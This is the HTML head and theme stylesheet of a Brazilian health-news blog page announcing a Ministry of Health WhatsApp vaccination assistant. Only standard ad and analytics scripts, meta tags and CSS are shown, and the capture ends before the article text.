

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasb.com.br/2023/12/virtual.html
body_size: 84876
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Mgid 100525-->
<script async='async' src='https://jsc.mgid.com/site/1001399.js'></script>
<!-- Mgid fim -->
<!-- Google -->
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<!-- Google fim -->
<!-- Google -->
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598'></script>
<!-- Google fim -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-PGCPS0MYCR'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PGCPS0MYCR');
</script>
<script async='async' custom-element='amp-ad' src='https://cdn.ampproject.org/v0/amp-ad-0.1.js'></script>

      
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156287084-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156287084-3');
  gtag('config', 'G-S2PVKKJEEH');  
</script>

<!-- Taboola início -->
<!-- Taboola final -->
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.jasb.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.jasb.com.br/2023/12/virtual.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JASB - Jornal dos Agentes de Saúde do Brasil. - Atom" href="https://www.jasb.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JASB - Jornal dos Agentes de Saúde do Brasil. - RSS" href="https://www.jasb.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JASB - Jornal dos Agentes de Saúde do Brasil. - Atom" href="https://www.blogger.com/feeds/6649576532072361994/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JASB - Jornal dos Agentes de Saúde do Brasil. - Atom" href="https://www.jasb.com.br/feeds/5131210695202380912/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhen8hA0v-ZU3cAgnjiiwHHgkFTTyBmTqpZQYrj8MOgWMO0QyiIFVnzWD54Ibx35SSiER0hcs9-BUAmjSXviBwm-m8KTVW2Dv1qvdV5Jv9Hg5PvSuvamOnmln5SuMIH2_h-mpI_pqYSa7FI7hnWlaRZjix4uwjLVt-V83aB-S3cvQDTZNKe-zPpLxHu-OYh/s16000/M-14AW54231ADAF3A.jpg' rel='image_src'/>
<meta content='Ferramenta vai disponibilizar conteúdos sobre imunização, alertas das fake news mais frequentes e informações complementares sobre saúde.' name='description'/>
<meta content='https://www.jasb.com.br/2023/12/virtual.html' property='og:url'/>
<meta content='Ministério da Saúde lança assistente virtual no WhatsApp com informações oficiais sobre a vacinação.  ' property='og:title'/>
<meta content='Ferramenta vai disponibilizar conteúdos sobre imunização, alertas das fake news mais frequentes e informações complementares sobre saúde.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhen8hA0v-ZU3cAgnjiiwHHgkFTTyBmTqpZQYrj8MOgWMO0QyiIFVnzWD54Ibx35SSiER0hcs9-BUAmjSXviBwm-m8KTVW2Dv1qvdV5Jv9Hg5PvSuvamOnmln5SuMIH2_h-mpI_pqYSa7FI7hnWlaRZjix4uwjLVt-V83aB-S3cvQDTZNKe-zPpLxHu-OYh/w1200-h630-p-k-no-nu/M-14AW54231ADAF3A.jpg' property='og:image'/>
<title>
Ministério da Saúde lança assistente virtual no WhatsApp com informações oficiais sobre a vacinação.   - JASB - Jornal dos Agentes de Saúde do Brasil.
</title>
<!-- Description and Keywords (start) -->
<meta content='doramas, entretenimento, economia, famosos, tv, gentes comunitários de saúde, agentes de combate às endemias, acs, ace, ava, asace, saúde da família, posto de saúde, Programa Saúde da Família, PSF, PACS, Ministério da Saúde, Atenção Primária à Saúde, Atenção Básica à Saúde, enfermagem, técnico em enfermagem' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ministério da Saúde lança assistente virtual no WhatsApp com informações oficiais sobre a vacinação.  ' property='og:title'/>
<meta content='https://www.jasb.com.br/2023/12/virtual.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhen8hA0v-ZU3cAgnjiiwHHgkFTTyBmTqpZQYrj8MOgWMO0QyiIFVnzWD54Ibx35SSiER0hcs9-BUAmjSXviBwm-m8KTVW2Dv1qvdV5Jv9Hg5PvSuvamOnmln5SuMIH2_h-mpI_pqYSa7FI7hnWlaRZjix4uwjLVt-V83aB-S3cvQDTZNKe-zPpLxHu-OYh/s16000/M-14AW54231ADAF3A.jpg' property='og:image'/>
<meta content='Ferramenta vai disponibilizar conteúdos sobre imunização, alertas das fake news mais frequentes e informações complementares sobre saúde.' name='og:description'/>
<meta content='JASB - Jornal dos Agentes de Saúde do Brasil.' property='og:site_name'/>
<meta content='https://www.jasb.com.br/' name='twitter:domain'/>
<meta content='Ministério da Saúde lança assistente virtual no WhatsApp com informações oficiais sobre a vacinação.  ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhen8hA0v-ZU3cAgnjiiwHHgkFTTyBmTqpZQYrj8MOgWMO0QyiIFVnzWD54Ibx35SSiER0hcs9-BUAmjSXviBwm-m8KTVW2Dv1qvdV5Jv9Hg5PvSuvamOnmln5SuMIH2_h-mpI_pqYSa7FI7hnWlaRZjix4uwjLVt-V83aB-S3cvQDTZNKe-zPpLxHu-OYh/s16000/M-14AW54231ADAF3A.jpg' name='twitter:image'/>
<meta content='Ministério da Saúde lança assistente virtual no WhatsApp com informações oficiais sobre a vacinação.  ' name='twitter:title'/>
<meta content='Ferramenta vai disponibilizar conteúdos sobre imunização, alertas das fake news mais frequentes e informações complementares sobre saúde.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        JASB - Jornal dos Agentes de Saúde do Brasil
Author :     http://www.jasb.com.br
License:     Privativa
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-lOMkveXykUSxgtydvy0OprHpJ8y62Pt50Evj6D6lw67_CEynaUKeLth0hw-Pvpv9eVVIs7v3JG3YqMLc9p5Z2qikYPmf-6F6TVTlMYV9PK-VWi9PlyuW6GuwwSYpWnqZpWO12PGJR8/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-lOMkveXykUSxgtydvy0OprHpJ8y62Pt50Evj6D6lw67_CEynaUKeLth0hw-Pvpv9eVVIs7v3JG3YqMLc9p5Z2qikYPmf-6F6TVTlMYV9PK-VWi9PlyuW6GuwwSYpWnqZpWO12PGJR8/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-lOMkveXykUSxgtydvy0OprHpJ8y62Pt50Evj6D6lw67_CEynaUKeLth0hw-Pvpv9eVVIs7v3JG3YqMLc9p5Z2qikYPmf-6F6TVTlMYV9PK-VWi9PlyuW6GuwwSYpWnqZpWO12PGJR8/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaA_ieD1xXpLisuL1pV5imuSAEy-uKbb9wLNe-hCne0xT1CD-pjDeGyE6_ND2zv31e-MpGuYdDEnUoR1sjdQxANSJ-zFedM0D7YQ99N5EIYI17sHujxGwKtGlhz5UofcYZJOmrvXf92k0/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaA_ieD1xXpLisuL1pV5imuSAEy-uKbb9wLNe-hCne0xT1CD-pjDeGyE6_ND2zv31e-MpGuYdDEnUoR1sjdQxANSJ-zFedM0D7YQ99N5EIYI17sHujxGwKtGlhz5UofcYZJOmrvXf92k0/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
